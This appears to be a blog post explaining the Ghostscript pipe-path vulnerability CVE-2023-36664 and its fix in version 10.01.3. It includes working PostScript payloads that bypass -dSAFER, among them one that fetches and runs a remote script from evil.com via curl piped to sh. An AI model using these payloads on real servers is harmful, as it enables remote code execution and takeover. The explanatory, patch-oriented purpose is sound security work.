
Ghostscript is a powerful engine used everywhere—from printers to PDF readers—to render and process documents. But in versions up to 10.01.2, a serious vulnerability was discovered in how Ghostscript handles special file paths that start with %pipe% or |. Known as CVE-2023-36664, this bug lets attackers bypass security checks and execute their own commands on the system.
In this post, I’ll explain—in simple terms—how this flaw works, why it matters, and how someone could exploit it. We’ll look at code snippets and link to deeper info if you’re hungry for the details.
%pipe%ls or |ls sends output to a shell command.
These pipe devices let Ghostscript send output to or read input from a shell command, making them super powerful but also dangerous.
The Flaw: Broken Pipe Permission Validation
Ghostscript tries to block untrusted code from using pipe devices, especially in safe mode (think of it like a sandbox). But due to a bug, Ghostscript didn’t correctly check permissions for *some* ways to open pipes.
In pseudocode, Ghostscript checks something like
int is_safe = check_permissions(file_path);
if (startswith(file_path, "%pipe%") || startswith(file_path, "|")) {
// Should only allow pipes in very specific, safe cases!
if (!is_safe) {
return error;
}
}
But in the vulnerable versions, an attacker could trick Ghostscript into running a shell command even in restricted mode. For example, if you handed Ghostscript a crafted PostScript file with:
(%pipe%id) (w) file
or the alternate syntax
(|id) (w) file
Ghostscript would run the id command through the OS shell, even if that's supposed to be blocked.
Why Is This So Dangerous?
Ghostscript is often run automatically by websites and services to render or check uploaded files—like converting PDFs to images. If an attacker uploads a file with a malicious pipe command, they can make the server run *anything* their user is allowed to execute. This is classic remote code execution (RCE).
Here’s an example file that could be used to exploit this
%!
(%pipe%touch /tmp/pwned) (w) file
If a server processes this PostScript, suddenly there’s a new /tmp/pwned file—a telltale sign of an attacker's presence.
%!
(%pipe%curl http://evil.com/shell.sh | sh) (w) file
Upload it to a vulnerable server:
- Many online PDF-to-image converters, print services, and document viewers use Ghostscript in the background.
malicious.ps
%!
(%pipe%echo YOU_HAVE_BEEN_HACKED > hacked.txt) (w) file
From the command line
gs -dSAFER malicious.ps
After execution, check: cat hacked.txt (the file will exist!)
Note: This works only on unpatched versions with the bug. The -dSAFER flag is supposed to prevent this, but the bug allows bypassing it.
Patches and Protection
Artifex fixed this bug in Ghostscript version 10.01.3. Upgrade immediately if:
You expose Ghostscript in any way to untrusted files.
Workarounds:
References & Resources
- NVD CVE-2023-36664
- Ghostscript Release Notes
- Ghostscript Devices Documentation
- Original OSS-Sec Mailing List Post
Final Thoughts
The Ghostscript pipe bug (CVE-2023-36664) is a reminder why even arcane parts of software—like special file paths—can open doors for attackers. If you handle user documents, always keep your stack up-to-date and treat file processing as risky business.
Timeline
Published on: 06/25/2023 22:15:00 UTC
Last modified on: 08/02/2023 15:42:00 UTC